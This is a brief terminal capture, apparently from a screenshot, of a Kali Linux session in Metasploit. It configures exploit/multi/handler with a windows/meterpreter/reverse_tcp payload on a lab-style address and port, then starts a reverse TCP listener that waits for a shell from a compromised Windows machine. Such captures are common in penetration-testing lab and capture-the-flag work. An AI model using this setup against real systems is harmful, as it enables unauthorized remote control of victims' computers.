 ┌──(kali㉿kali)-[~/Downloads]
└─$ msfconsole
Metasploit tip: Search can apply complex filters such as search cve:2009
type:exploit, see all the filters with help search
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.39
LHOST => 10.10.14.39
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.39:1337